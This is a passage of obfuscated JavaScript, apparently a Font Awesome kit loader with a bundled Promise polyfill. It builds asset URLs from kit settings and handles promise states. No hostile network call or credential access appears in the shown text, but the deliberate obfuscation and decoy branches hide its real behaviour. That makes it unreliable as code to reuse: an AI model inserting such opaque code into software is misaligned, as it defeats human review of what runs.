-844,_0x480b82)}return _0x4bd0a4[_0x42e172(1627,1350,1693,1848)](_0x392d94,_0x223b15,_0x2d0a45[_0x3c8cd4(50,267,594,547)],_0x2d0a45[_0x42e172(1330,1560,1647,1012)])}});function _0x3051c7(_0x25a7db,_0x1015f0,_0xd0cc90,_0xec3532){return _0x2732f9(_0x25a7db-79,_0xec3532,_0xd0cc90-1175,_0xec3532-148)}_0x5f0325(_0x376908,_0x492063).then(function(_0x29aae0){function _0x50a9e8(_0xef530d,_0x51af0a,_0xd2c182,_0x20b383){return _0x3051c7(_0xef530d-190,_0x51af0a-94,_0x51af0a- -681,_0xef530d)}_0x4bd0a4.UFAar(_0x2870cd,_0x4bd0a4[_0x50a9e8(290,2,-10,57)](_0x56a6a4,_0x29aae0,_0x5bb2fe))}).catch(_0x2c11bb)})}function _0x347109(_0x130df4,_0x3dda2d){var _0x35a997={gCurR:function(_0xb6a922,_0x4cc063){function _0x5ca5f0(_0x3ae84c,_0x61df65,_0x2b349a,_0x110d61){return _0xe3b9(_0x2b349a-539,_0x3ae84c)}return _0x4e0106[_0x5ca5f0(1067,964,1344,947)](_0xb6a922,_0x4cc063)},mQzbI:function(_0x344c15,_0x317810,_0x42b913){function _0x3bc5a6(_0x50ea6a,_0x3de092,_0xda3c95,_0x22c32b){return _0xe3b9(_0x3de092- -631,_0x22c32b)}return _0x4e0106[_0x3bc5a6(-730,-404,-703,-536)](_0x344c15,_0x317810,_0x42b913)}};function _0x1439d6(_0x323496,_0x16e180,_0x14773a,_0xe4369d){return _0x5289a6(_0x323496,_0x16e180-262,_0x14773a-366,_0x16e180-721)}function _0x37cc96(_0x466d5c,_0x4c1730,_0x393647,_0x34b354){return _0x3e7680(_0x4c1730- -1,_0x4c1730-55,_0x466d5c,_0x34b354-287)}if(_0x4e0106[_0x1439d6(1629,1302,1597,1106)](_0x4e0106.TLUUu,_0x4e0106[_0x37cc96(633,992,1377,1086)])){var _0x2f01fb;try{if(_0x4e0106[_0x1439d6(1535,1302,1475,1341)](_0x130df4,_0x3dda2d))throw new TypeError(_0x4e0106[_0x1439d6(1050,1223,1371,834)]);if(_0x3dda2d&&(_0x4e0106[_0x37cc96(1501,1388,1009,1492)](_0x4e0106[_0x37cc96(1117,790,416,664)],typeof _0x3dda2d)||_0x4e0106.VCQJe===_0x4e0106[_0x1439d6(1007,1339,1125,946)](_0x57e9e7,_0x3dda2d))){var _0x1b708b=_0x3dda2d[_0x37cc96(886,1248,1098,1307)];if(_0x4e0106[_0x37cc96(460,751,512,967)](_0x4e0106[_0x37cc96(1102,790,653,1087)],typeof _0x1b708b))return _0x1b708b[_0x1439d6(1609,1714,1551,1921)](_0x3dda2d,function(_0x1b360c){function _0x340778(_0x22844a,_0xd72345,_0x1b89aa,_0x1c76fa){return _0x1439d6(_0x1c76fa,_0x22844a- -93,_0x1b89aa-348,_0x1c76fa-212)}function _0x527125(_0x186809,_0x7039b2,_0x2073c7,_0x3dce60){return _0x37cc96(_0x2073c7,_0x186809- -1085,_0x2073c7-387,_0x3dce60-154)}_0x4e0106[_0x527125(398,596,131,578)](_0x4e0106[_0x340778(1556,1648,1676,1247)],_0x340778(1664,1925,1287,1399))?_0x2f01fb||(_0x2f01fb=!(3201+3*-1067),_0x4e0106[_0x527125(-182,-12,78,-4)](_0x3dda2d,_0x1b360c)?_0x4e0106[_0x340778(1671,1498,1908,1877)](_0x42dec2,_0x130df4,_0x1b360c):_0x4e0106.fSOrm(_0x527d76,_0x130df4,_0x1b360c)):_0x9d209e||(_0x313f18=!0,_0x35a997[_0x527125(-71,-85,-197,-374)](_0x253407,_0x59801b)?_0x49c283(_0x37cfb8,_0x1c2983):_0x35a997.mQzbI(_0x4cdd22,_0x8bfa13,_0x2c4a36))},function(_0x8a75c6){_0x2f01fb||(_0x2f01fb=!(-1*-1553+1716+7*-467),_0x24d8b2(_0x130df4,_0x8a75c6))}),!0}}catch(_0x4ab553){return _0x2f01fb||_0x4e0106.ppnjZ(_0x24d8b2,_0x130df4,_0x4ab553),!(-5966+-22*337+15*892)}return!(-1761*1+-3153+4915)}else{var _0x2e2300=_0x573999[_0x1439d6(1556,1207,914,1358)+_0x1439d6(1560,1416,1462,1104)].indexOf(_0x4e0106.PybCp)>-1?_0x302d1f.baseUrlKit:_0x4a1267[_0x37cc96(1416,1395,1539,1299)],_0x175672=_0x4e0106.HtIjL(_0x4e0106.sOhDm(_0x2e2300,"/"),_0x4b3aac[_0x1439d6(871,1207,1168,1125)+_0x1439d6(1019,1416,1058,1155)]),_0x18ecc4={};_0x18ecc4.id="fa-kit-upl"+_0x37cc96(1490,1479,1617,1505),_0x18ecc4[_0x37cc96(1041,727,867,703)]=_0x175672,_0x223130[_0x37cc96(922,1148,1017,1526)](_0x18ecc4)}}function _0x527d76(_0x508cfe,_0x3513e0){function _0x1f794e(_0x4ba7d4,_0x11d8c5,_0x3b2598,_0x667ea2){return _0x3e7680(_0x4ba7d4- -1407,_0x11d8c5-99,_0x11d8c5,_0x667ea2-307)}var _0xe7cc3b={UBpVk:function(_0x23ec3f,_0x42416a){function _0x48895f(_0x56c0ed,_0x1ed0de,_0x5adc9f,_0x2da662){return _0xe3b9(_0x5adc9f- -493,_0x56c0ed)}return _0x4e0106[_0x48895f(-502,-285,-256,-50)](_0x23ec3f,_0x42416a)},mpjjW:_0x1f794e(-650,-951,-669,-761),IZHeP:function(_0x4a0494,_0x3c9987){return _0x4e0106.bTXSt(_0x4a0494,_0x3c9987)},qYXiL:function(_0x415381,_0xa2d5d6){function _0x574e14(_0x18ad01,_0x2f8414,_0x14974c,_0x50f5c4){return _0x1f794e(_0x50f5c4-1549,_0x2f8414,_0x14974c-183,_0x50f5c4-146)}return _0x4e0106[_0x574e14(1810,1735,1762,1504)](_0x415381,_0xa2d5d6)},pZIBG:_0x4e0106[_0x1f794e(-350,14,-270,-544)]};function _0x329fad(_0x3455eb,_0x408c18,_0x5f553b,_0x27459b){return _0x3e7680(_0x408c18-292,_0x408c18-399,_0x3455eb,_0x27459b-70)}if(_0x4e0106.IQEEU(_0x1f794e(-197,-44,177,-106),_0x1f794e(-500,-506,-749,-590)))_0x4e0106[_0x1f794e(33,183,356,71)](_0x508cfe,_0x3513e0)&&_0x4e0106.junIQ(_0x347109,_0x508cfe,_0x3513e0)||_0x4e0106[_0x329fad(1416,1759,1654,2034)](_0x42dec2,_0x508cfe,_0x3513e0);else{var _0x52e692={RMGqn:function(_0x50a1be,_0x400bce){function _0x5c1514(_0x134c32,_0x27d251,_0x4a8ae2,_0x2b3c7d){return _0x1f794e(_0x27d251-307,_0x134c32,_0x4a8ae2-12,_0x2b3c7d-424)}return _0xe7cc3b[_0x5c1514(-88,122,514,32)](_0x50a1be,_0x400bce)},XCQcm:_0xe7cc3b[_0x329fad(1637,1390,1113,1143)],BrypM:function(_0x5d56d2,_0x4f638d){function _0x111699(_0x580eb4,_0x3a7901,_0x48202d,_0x25b706){return _0x1f794e(_0x48202d-451,_0x3a7901,_0x48202d-11,_0x25b706-92)}return _0xe7cc3b[_0x111699(578,100,217,114)](_0x5d56d2,_0x4f638d)},owdmQ:function(_0x4127f6,_0xb0820a){return _0xe7cc3b.qYXiL(_0x4127f6,_0xb0820a)},fuffU:_0xe7cc3b[_0x329fad(1195,1585,1829,1947)]};return(_0x24387e=_0xe7cc3b[_0x329fad(1793,1514,1564,1458)](_0xe7cc3b[_0x329fad(1559,1390,1224,1195)],typeof _0x124da0)&&_0xe7cc3b.UBpVk(_0xe7cc3b.pZIBG,typeof _0x331a67[_0x329fad(1587,1760,2155,2089)])?function(_0x1263e1){return typeof _0x1263e1}:function(_0x3b5003){function _0x41fa6f(_0x120b8f,_0x44a567,_0xf0292f,_0x4a0f28){return _0x1f794e(_0x4a0f28-553,_0x44a567,_0xf0292f-351,_0x4a0f28-362)}function _0x19b819(_0x5b049f,_0x5ddecd,_0x23ef91,_0x22a729){return _0x329fad(_0x23ef91,_0x22a729- -317,_0x23ef91-487,_0x22a729-405)}return _0x3b5003&&_0x52e692[_0x41fa6f(-60,-122,-142,-125)](_0x52e692[_0x19b819(1175,1082,953,1130)],typeof _0x366ab1)&&_0x52e692[_0x41fa6f(-115,128,-30,-120)](_0x3b5003.constructor,_0xfad064)&&_0x52e692.owdmQ(_0x3b5003,_0x1085ed[_0x41fa6f(274,317,-85,239)])?_0x52e692[_0x41fa6f(361,447,142,366)]:typeof _0x3b5003})(_0xa8ddf2)}}function _0x42dec2(_0x46640d,_0x6fbb78){function _0x54ad8d(_0xe83a1e,_0x98cd88,_0x24a7e7,_0x51177b){return _0x5289a6(_0x24a7e7,_0x98cd88-129,_0x24a7e7-410,_0x98cd88- -928)}function _0x436608(_0x4b32e0,_0x20275a,_0x1e9c5b,_0x663674){return _0x3e7680(_0x20275a- -398,_0x20275a-155,_0x4b32e0,_0x663674-99)}_0x4e0106.ZdTny(_0x4e0106[_0x54ad8d(-518,-334,-217,-496)],_0x46640d[_0x54ad8d(-612,-462,-465,-509)])&&(_0x46640d._state=_0x4e0106[_0x54ad8d(-82,17,-101,345)],_0x46640d[_0x54ad8d(-234,-421,-536,-448)]=_0x6fbb78,_0x4e0106[_0x436608(1055,1027,1336,676)](_0x802422,_0x373b51,_0x46640d))}function _0x24d8b2(_0x9fb072,_0x21c219){var _0x245d81={CDtlw:function(_0x2db402,_0x5a109c){return _0x2db402==_0x5a109c},mYhsi:function(_0x13fc3b,_0x3a5ee1){function _0x1bf665(_0x42c2b3,_0x398127,_0x4a3185,_0x125758){return _0xe3b9(_0x42c2b3- -319,_0x4a3185)}return _0x4e0106[_0x1bf665(7,188,112,-163)](_0x13fc3b,_0x3a5ee1)}};function _0xabda8c(_0x42f9bb,_0x5bc7aa,_0x418434,_0x4982b8){return _0x3e7680(_0x42f9bb- -1162,_0x5bc7aa-367,_0x5bc7aa,_0x4982b8-235)}function _0x2d1d44(_0x33d4a1,_0x41099c,_0x1e4720,_0x3e67eb){return _0x5289a6(_0x33d4a1,_0x41099c-436,_0x1e4720-246,_0x1e4720-306)}if(_0x4e0106[_0x2d1d44(1245,1334,1244,1211)](_0x4e0106[_0x2d1d44(803,795,865,761)],_0x4e0106[_0x2d1d44(1148,979,865,1060)]))_0x4e0106.LPdsq(_0x4e0106.DERWF,_0x9fb072[_0xabda8c(-241,-152,-391,64)])&&(_0x9fb072[_0xabda8c(-241,-193,-3,-430)]=_0x4e0106[_0x2d1d44(1626,1531,1251,1201)],_0x9fb072._data=_0x21c219,_0x4e0106[_0x2d1d44(1434,983,1047,751)](_0x802422,_0x4c6863,_0x9fb072));else for(var _0x4c139b,_0x7e2f60=1833*4+6769+-1*14101;_0x7e2f60<_0x3846f2[_0xabda8c(71,-314,-172,384)];_0x7e2f60++)(_0x4c139b=_0x124116[_0x7e2f60])&&_0x245d81[_0x2d1d44(1054,1202,1139,1228)](_0x2d1d44(942,677,608,631),typeof _0x4c139b[_0xabda8c(87,-218,280,-216)])?_0x4c139b[_0xabda8c(87,277,228,-35)](_0x489cd7,_0x12e453):_0x245d81[_0x2d1d44(1261,1444,1229,850)](_0x283efa,_0x4c139b)}function _0x23a752(_0x173612){function _0x21500e(_0x26efce,_0x1402b0,_0x4816eb,_0x1871c7){return _0x5289a6(_0x1402b0,_0x1402b0-425,_0x4816eb-302,_0x4816eb-391)}function _0x2b2c36(_0x1645fc,_0x41f70d,_0x460088,_0x1798ec){return _0x3e7680(_0x1798ec-297,_0x41f70d-500,_0x460088,_0x1798ec-416)}_0x173612[_0x2b2c36(996,1502,1378,1206)]=_0x173612[_0x21500e(1161,1186,845,853)].forEach(_0x4f147d)}function _0x373b51(_0x1bce68){var _0x1093b8={UJmTb:function(_0x174974,_0x508ee5){return _0x174974+_0x508ee5},ZRdif:_0x4e0106[_0x336c6c(1152,1166,821,852)],xQDYe:function(_0x1cf9b2,_0x518eda){return _0x1cf9b2+_0x518eda},MUVLJ:function(_0x18664e,_0xbafdca){function _0x283016(_0x15f899,_0x3dc3a6,_0x3c682b,_0x5b2384){return _0x336c6c(_0x15f899-405,_0x3dc3a6-345,_0x5b2384,_0x5b2384-129)}return _0x4e0106[_0x283016(904,883,913,762)](_0x18664e,_0xbafdca)},GkwUN:_0x4d78a6(-315,348,-55,-9),Xhyqp:function(_0x129d05,_0x402b09){return _0x129d05===_0x402b09}};function _0x336c6c(_0x188cb1,_0x5588ba,_0x5d8166,_0x14ef3d){return _0x5289a6(_0x5d8166,_0x5588ba-458,_0x5d8166-175,_0x188cb1-107)}function _0x4d78a6(_0x4fd87f,_0x5f263f,_0x2ceafa,_0x20706c){return _0x3e7680(_0x20706c- -870,_0x5f263f-201,_0x4fd87f,_0x20706c-113)}if(_0x4e0106[_0x4d78a6(911,229,434,614)](_0x4d78a6(690,527,199,451),_0x4e0106[_0x336c6c(721,1070,335,383)]))_0x1bce68[_0x4d78a6(-41,101,-276,51)]=_0x4e0106.MXyky,_0x4e0106.xznja(_0x23a752,_0x1bce68);else{var _0x5727bf=_0x12821b&&_0x63bec[_0x4d78a6(259,645,754,531)]||"",_0x4567e0=_0x4b2556&&_0x29ebc2.baseFilename||_0x1093b8.UJmTb(_0x5b75d2[_0x336c6c(889,624,1201,934)],_0x5727bf),_0x374de9=_0x5ab977&&_0x624de3[_0x336c6c(716,1038,1002,594)]?_0x1093b8.ZRdif:"",_0x43a7b7=_0x5b69ee&&_0x1d29db[_0x4d78a6(257,200,319,520)]||_0x4da6a2[_0x4d78a6(238,33,378,240)],_0x37a82f=_0x357a2c&&_0x4c6f46[_0x4d78a6(-164,-11,-87,-83)]||_0x356708[_0x336c6c(762,889,519,765)];return _0x1093b8.xQDYe(_0x1093b8[_0x336c6c(768,1023,630,967)](_0x1093b8[_0x336c6c(1067,1171,1208,808)](_0x1093b8[_0x4d78a6(194,548,423,176)](_0x3e39ee.baseUrl,_0x1093b8[_0x336c6c(806,668,712,648)]),_0x1093b8.Xhyqp(_0x336c6c(899,828,1228,841),_0x35ab49.version)?_0x4d78a6(242,397,327,377):"v"[_0x4d78a6(593,305,218,293)](_0x399948[_0x336c6c(649,580,650,890)]))+"/",_0x37a82f)+"/"+_0x4567e0+_0x374de9,".")+_0x43a7b7}}function _0x4c6863(_0x1d316f){function _0x4f9553(_0x4593b7,_0x420caa,_0x3408c3,_0x60ab81){return _0x3e7680(_0x60ab81-356,_0x420caa-296,_0x420caa,_0x60ab81-78)}function _0x1d14ca(_0x268c2e,_0x3e2282,_0xfd7741,_0x1b22d9){return _0x5289a6(_0x1b22d9,_0x3e2282-484,_0xfd7741-293,_0x268c2e-738)}_0x1d316f[_0x1d14ca(1204,996,891,1162)]=_0x4e0106[_0x4f9553(1684,1954,1450,1575)],_0x4e0106[_0x4f9553(1946,1670,1974,1793)](_0x23a752,_0x1d316f),!_0x1d316f[_0x1d14ca(1489,1682,1155,1289)]&&_0x32d2a1&&global.process[_0x1d14ca(1671,1444,1904,1845)](_0x1d14ca(1452,1505,1333,1673)+"ejection",_0x1d316f._data,_0x1d316f)}function _0x4881e5(_0x5ad3f2){function _0x4478d5(_0x409d11,_0x13b6cb,_0xd06ca4,_0x107118){return _0x3e7680(_0xd06ca4- -181,_0x13b6cb-360,_0x409d11,_0x107118-384)}function _0x4c9532(_0x5bdaff,_0xc8412b,_0xe5ca44,_0x612618){return _0x5289a6(_0x5bdaff,_0xc8412b-366,_0xe5ca44-214,_0xe5ca44- -745)}if(_0x4e0106[_0x4478d5(886,748,752,363)](_0x4e0106[_0x4478d5(419,433,605,969)],_0x4e0106[_0x4c9532(103,60,-171,-502)]))global[_0x4c9532(616,30,247,425)][_0x4c9532(314,91,188,-149)]("rejectionH"+_0x4c9532(52,98,-152,-301),_0x5ad3f2);else{var _0x227357=_0x5c1d87?function(){function _0x578c84(_0x3be6e4,_0x1473b2,_0x5b0a75,_0x5e4f4a){return _0x4478d5(_0x1473b2,_0x1473b2-161,_0x5e4f4a- -1272,_0x5e4f4a-499)}if(_0x694fce){var _0x341e0e=_0x460223[_0x578c84(-852,-689,-382,-678)](_0x184092,arguments);return _0x5dec24=null,_0x341e0e}}:function(){};return _0x50ff57=!1,_0x227357}}function _0x702c51(_0x562b65){if(_0x4e0106.rqLWn(_0x4e0106[_0x5353ec(1156,1460,1049,1233)],typeof _0x562b65))throw new TypeError(_0x4e0106.aYEdD(_0x4e0106.IJimt(_0x4e0106.UqaMZ,_0x562b65),_0x4e0106[_0x4c7216(1320,1159,1531,1304)]));function _0x4c7216(_0x13a20d,_0x214f90,_0x448089,_0x12d1b7){return _0x5289a6(_0x214f90,_0x214f90-121,_0x448089-139,_0x12d1b7-932)}function _0x5353ec(_0x4278ed,_0x4ce66e,_0x50bbfa,_0x4e12a8){return _0x5289a6(_0x4ce66e,_0x4ce66e-371,_0x50bbfa-224,_0x4278ed-820)}if(_0x4e0106.XeFvf(this,_0x702c51)==!(1*-1437+503*-11+6971))throw new TypeError(_0x4e0106[_0x5353ec(1715,1887,1416,1815)]);this[_0x5353ec(1274,1019,1504,1501)]=[],function(_0x5f0f57,_0x594856){function _0x151df6(_0x3ca016,_0x16e644,_0x42a008,_0x324d4f){return _0x4c7216(_0x3ca016-45,_0x3ca016,_0x42a008-453,_0x324d4f- -1073)}var _0x519115={iOgIL:function(_0x215114,_0x57949e,_0xf1a2cf){function _0x36589f(_0x5313f1,_0x2c3505,_0x1f7402,_0x27521b){return _0xe3b9(_0x1f7402- -369,_0x27521b)}return _0x4e0106[_0x36589f(397,410,235,292)](_0x215114,_0x57949e,_0xf1a2cf)},GPzTU:_0x4e0106[_0x151df6(542,990,1193,799)],YLolq:function(_0x573c13,_0x3d8417){function _0x31f1da(_0x45dea8,_0xb13035,_0x216050,_0x56c4ec){return _0x151df6(_0x45dea8,_0xb13035-225,_0x216050-5,_0x216050-778)}return _0x4e0106[_0x31f1da(1865,1782,1684,1381)](_0x573c13,_0x3d8417)},zJcyK:function(_0x12cf07,_0x1355ec){return _0x4e0106.WdSWJ(_0x12cf07,_0x1355ec)},vAhWp:_0x4e0106.MKlJZ,lrxhW:function(_0x5ebf24,_0x492e95){function _0x32c0b6(_0x5dd722,_0x59b21d,_0x219cf8,_0x111309){return _0x151df6(_0x5dd722,_0x59b21d-277,_0x219cf8-241,_0x111309-353)}return _0x4e0106[_0x32c0b6(1086,733,881,1123)](_0x5ebf24,_0x492e95)},oNVIi:_0x4e0106[_0x523685(966,637,711,655)]};function _0x103516(_0x1f3e28){function _0x2d8229(_0x4d45df,_0x21f574,_0x34c78d,_0x1afa2e){return _0x523685(_0x4d45df-302,_0x21f574- -166,_0x4d45df,_0x1afa2e-481)}_0x519115[_0x2d8229(194,96,-164,212)](_0x24d8b2,_0x594856,_0x1f3e28)}function _0x523685(_0x4d8209,_0x13a5df,_0x94faa1,_0x3fe89e){return _0x4c7216(_0x4d8209-67,_0x94faa1,_0x94faa1-262,_0x13a5df- -1015)}try{_0x4e0106[_0x151df6(542,903,724,740)](_0x5f0f57,function(_0x400cc0){function _0x3b7947(_0x5d790d,_0x9d3843,_0x2ba1af,_0x36d2c5){return _0x523685(_0x5d790d-164,_0x2ba1af- -184,_0x9d3843,_0x36d2c5-165)}function _0x140dd9(_0x3d848a,_0xc72605,_0x4bf99c,_0x42b903){return _0x523685(_0x3d848a-199,_0x4bf99c- -377,_0x42b903,_0x42b903-102)}var _0x370669={uPYWl:function(_0xd74f47,_0x458ac0){function _0x536d42(_0x58fdf9,_0x268a64,_0x423a00,_0x3eaffb){return _0xe3b9(_0x268a64-615,_0x423a00)}return _0x519115[_0x536d42(793,861,465,662)](_0xd74f47,_0x458ac0)},iFzTK:function(_0x85fdec,_0x52e399){function _0x5a0586(_0x3d4b4d,_0x5b6c17,_0x227491,_0x4e4e95){return _0xe3b9(_0x227491-25,_0x3d4b4d)}return _0x519115[_0x5a0586(767,988,688,521)](_0x85fdec,_0x52e399)},xfRLB:_0x519115[_0x140dd9(-383,-108,-32,168)],IhHnh:function(_0x43614d,_0x3acf4d){return _0x519115.lrxhW(_0x43614d,_0x3acf4d)}};if(_0x519115.oNVIi==="qLBVe")_0x519115[_0x3b7947(222,346,78,-52)](_0x527d76,_0x594856,_0x400cc0);else{if(!_0x311239[_0x140dd9(555,506,483,89)](_0x2def09))throw new _0x2c1cc0(_0x519115.GPzTU);return new _0x58bc72(function(_0x22a21f,_0x485ad0){function _0x131980(_0x20db22,_0x22e4ac,_0x4c62fa,_0x178134){return _0x140dd9(_0x20db22-239,_0x22e4ac-365,_0x22e4ac- -56,_0x20db22)}function _0x651da4(_0x16b0b7,_0x2ffc1f,_0x10633c,_0x2343f0){return _0x140dd9(_0x16b0b7-177,_0x2ffc1f-25,_0x10633c-232,_0x16b0b7)}for(var _0x56e030,_0x459e09=6162+6162*-1;_0x370669[_0x131980(86,118,459,219)](_0x459e09,_0x471381.length);_0x459e09++)(_0x56e030=_0x238858[_0x459e09])&&_0x370669[_0x651da4(225,237,535,206)](_0x370669[_0x651da4(494,836,733,630)],typeof _0x56e030[_0x131980(-8,278,583,456)])?_0x56e030[_0x131980(-43,278,27,-10)](_0x22a21f,_0x485ad0):_0x370669.IhHnh(_0x22a21f,_0x56e030)})}},_0x103516)}catch(_0x7b0fbb){_0x4e0106[_0x523685(1089,793,819,520)](_0x103516,_0x7b0fbb)}}(_0x562b65,this)}_0x702c51[_0x3e7680(1093,1470,872,1308)]={constructor:_0x702c51,_state:_0x4e0106[_0x5289a6(737,441,689,594)],_then:null,_data:void 0,_handled:!(-2135+-3199*3+11733),then:function(_0x2728c2,_0x401042){function _0x54422f(_0x380c1e,_0x16ba77,_0x3473a9,_0x3a79c9){return _0x5289a6(_0x3473a9,_0x16ba77-307,_0x3473a9-495,_0x16ba77- -522)}var _0x59bad5={owner:this,then:new this.constructor(_0x5d44ee),fulfilled:_0x2728c2,rejected:_0x401042};function _0x3faeda(_0x1dd6bb,_0x3f6fae,_0x242c6e,_0x5473cc){return _0x5289a6(_0x3f6fae,_0x3f6fae-463,_0x242c6e-46,_0x1dd6bb- -952)}return!_0x401042&&!_0x2728c2||this[_0x54422f(486,229,-127,519)]||(this._handled=!(-5*-1663+9047*-1+732),_0x4e0106[_0x3faeda(-48,-275,-182,340)](_0x54422f(-221,-127,-359,78),this[_0x54422f(282,-56,317,-332)])&&_0x32d2a1&&_0x4e0106[_0x54422f(452,281,89,318)](_0x802422,_0x4881e5,this)),_0x4e0106[_0x54422f(90,73,-102,53)](_0x4e0106[_0x3faeda(-494,-478,-874,-864)],this[_0x54422f(-304,-56,202,-53)])||_0x4e0106[_0x54422f(62,242,94,-41)]===this._state?_0x4e0106[_0x3faeda(-149,66,-346,-335)](_0x802422,_0x4f147d,_0x59bad5):this[_0x3faeda(-498,-457,-784,-705)][_0x3faeda(-258,-274,-164,-125)](_0x59bad5),_0x59bad5[_0x54422f(-41,272,153,443)]},catch:function(_0x12c0b5){function _0xc5f38(_0x1e1344,_0x43f1d4,_0x560f9c,_0x108060){return _0x3e7680(_0x1e1344-30,_0x43f1d4-376,_0x43f1d4,_0x108060-244)}function _0x1c6bcf(_0xa4eea1,_0x4d81f6,_0x138db0,_0x2c6e83){return _0x3e7680(_0xa4eea1-441,_0x4d81f6-21,_0x4d81f6,_0x2c6e83-64)}var _0x3f6454={UwNGt:function(_0x1e8cb0,_0x2cd7c3){function _0x1bce19(_0x4af2f4,_0x11d85d,_0x560a05,_0x34d962){return _0xe3b9(_0x560a05-753,_0x11d85d)}return _0x4e0106[_0x1bce19(1564,1475,1311,1355)](_0x1e8cb0,_0x2cd7c3)}};if(_0x4e0106[_0x1c6bcf(1881,2233,2194,2235)](_0x4e0106[_0x1c6bcf(1851,2171,1513,1561)],_0x4e0106[_0xc5f38(1440,1357,1824,1084)]))_0x3f6454[_0xc5f38(970,1121,831,1217)](_0x5b6fd6,_0x3502cb),_0x4fadbb(_0x3fd25f);else return this.then(null,_0x12c0b5)}},_0x702c51[_0x3e7680(1459,1496,1798,1321)]=function(_0x337a71){function _0x50400f(_0x32317b,_0x7c8665,_0x5d5112,_0x2732a4){return _0x5289a6(_0x7c8665,_0x7c8665-338,_0x5d5112-264,_0x32317b- -448)}var _0x2c9c13={ISODg:function(_0x2c2c69,_0x570f20){function _0x14d1d9(_0x4095d9,_0x27c029,_0x3e529a,_0xe6366e){return _0xe3b9(_0x3e529a-678,_0xe6366e)}return _0x4e0106[_0x14d1d9(1436,1406,1342,1262)](_0x2c2c69,_0x570f20)},ArPOu:_0x4e0106[_0x852c88(175,-77,-107,-180)],UnlLH:_0x4e0106[_0x852c88(345,-37,195,-223)],KxbiY:function(_0x23583a,_0x30dac7){function _0x3ffb5a(_0x51030e,_0x2610a7,_0x578bbb,_0x2b3fc3){return _0x50400f(_0x2610a7-165,_0x578bbb,_0x578bbb-356,_0x2b3fc3-16)}return _0x4e0106[_0x3ffb5a(639,448,88,124)](_0x23583a,_0x30dac7)}};function _0x852c88(_0x72f14d,_0x55e95e,_0x3e7390,_0xaf8748){return _0x5289a6(_0xaf8748,_0x55e95e-90,_0x3e7390-0,_0x55e95e- -780)}if(!Array.isArray(_0x337a71))throw new TypeError(_0x4e0106[_0x852c88(13,-350,-403,-447)]);return new _0x702c51(function(_0x200e41,_0x424bff){function _0x39043b(_0x15a269,_0x26c8e2,_0x48cce4,_0x5009dc){return _0x852c88(_0x15a269-45,_0x5009dc-1073,_0x48cce4-153,_0x26c8e2)}function _0x52ac24(_0x2a4539,_0x408212,_0x700815,_0x232b85){return _0x50400f(_0x2a4539-741,_0x232b85,_0x700815-101,_0x232b85-150)}var _0x2d09e4={Adyab:function(_0x1b2a6d,_0x55ff24){function _0x2e6f92(_0x18ebd9,_0x3f6775,_0x9f5cbf,_0x5229c0){return _0xe3b9(_0x5229c0-870,_0x18ebd9)}return _0x4e0106[_0x2e6f92(1030,1417,923,1275)](_0x1b2a6d,_0x55ff24)},xuHdo:_0x4e0106[_0x39043b(1729,1372,1203,1356)],TjuIH:function(_0x5947f7,_0x352063){function _0x57015f(_0x429ee1,_0x4bdfa6,_0x12dd20,_0x385dae){return _0x39043b(_0x429ee1-445,_0x4bdfa6,_0x12dd20-82,_0x385dae- -499)}return _0x4e0106[_0x57015f(775,314,920,710)](_0x5947f7,_0x352063)},kqeFs:_0x52ac24(1111,992,949,1275),RrDxY:_0x39043b(1614,1665,1110,1271)+"ive must return a pr"+_0x52ac24(1232,1279,1471,1170)+_0x52ac24(1272,1569,891,1070)};if(_0x4e0106[_0x52ac24(1029,1286,1087,1027)](_0x4e0106[_0x39043b(1218,967,1172,980)],_0x4e0106[_0x52ac24(1279,1151,1022,1163)])){var _0x205acc=_0x4b0a2f.call(_0x46e83c,_0x2d09e4[_0x52ac24(979,630,996,1311)](_0x5d304e,_0x2d09e4[_0x52ac24(889,1197,911,731)]));if(_0x2d09e4.TjuIH(_0x2d09e4[_0x39043b(1035,798,1042,914)],typeof _0x205acc))return _0x205acc;throw new _0x3e1cd6(_0x2d09e4[_0x39043b(1438,1307,1497,1104)])}else{for(var _0x27b821=function(_0x4c69b2){function _0x2387a2(_0x3f2b6f,_0x26935b,_0x2a105f,_0x327a74){return _0x39043b(_0x3f2b6f-419,_0x3f2b6f,_0x2a105f-299,_0x327a74- -390)}function _0x23bb1c(_0x4558f0,_0x45b016,_0x3d0074,_0x396706){return _0x39043b(_0x4558f0-78,_0x45b016,_0x3d0074-96,_0x3d0074-121)}var _0x34e7ea={IAuEv:function(_0x34c95c,_0x49fce2){function _0x280444(_0x2f1b3,_0x166310,_0x4e35b7,_0x40b962){return _0xe3b9(_0x166310- -841,_0x4e35b7)}return _0x2c9c13[_0x280444(-634,-444,-790,-62)](_0x34c95c,_0x49fce2)},ilNUq:_0x2c9c13.ArPOu,ONGBy:_0x2c9c13[_0x2387a2(1112,1155,600,964)],kppda:_0x2387a2(-138,455,-8,242)+_0x23bb1c(1018,1624,1401,1260),fCvyW:function(_0x218838,_0x4dd57d){function _0x50bb38(_0x1c5e51,_0x23567c,_0x5009f2,_0x3032ef){return _0x2387a2(_0x23567c,_0x23567c-262,_0x5009f2-263,_0x3032ef- -477)}return _0x2c9c13[_0x50bb38(-110,93,-379,-181)](_0x218838,_0x4dd57d)},PgtnK:"zGIJl"};return _0x3c48cf++,function(_0x39f8b8){function _0x40501d(_0x38ed42,_0x12cdc9,_0x1ecd5b,_0x3cf7b2){return _0x23bb1c(_0x38ed42-419,_0x1ecd5b,_0x12cdc9- -1305,_0x3cf7b2-413)}function _0x39ada5(_0x2aa69f,_0x8e4f22,_0x37d3d6,_0x1f4a84){return _0x23bb1c(_0x2aa69f-266,_0x37d3d6,_0x1f4a84-459,_0x1f4a84-60)}var _0x208724={tOvjW:function(_0x24f91a,_0x5ae2a5){function _0x52ecb9(_0xa86bf6,_0x476a1a,_0x2b4ed8,_0x30139d){return _0xe3b9(_0x30139d-87,_0x476a1a)}return _0x34e7ea[_0x52ecb9(701,224,259,483)](_0x24f91a,_0x5ae2a5)},CRxhS:_0x34e7ea[_0x39ada5(1909,1531,1347,1643)],gknVl:_0x34e7ea[_0x40501d(346,132,-246,-149)],zsBBI:_0x34e7ea.kppda,xThdZ:"data-fetch"+_0x39ada5(1234,1404,1404,1191)+_0x39ada5(1584,1195,1522,1196)};if(_0x34e7ea.fCvyW(_0x40501d(21,92,409,393),_0x34e7ea[_0x40501d(-355,-67,-418,-356)])){var _0x57c6a8=_0x338953&&_0x208724[_0x39ada5(1914,2083,2102,1835)](void 0,_0x1953d8.autoFetchSvg)?_0x7698d7[_0x39ada5(942,903,988,1202)+"vg"]:void 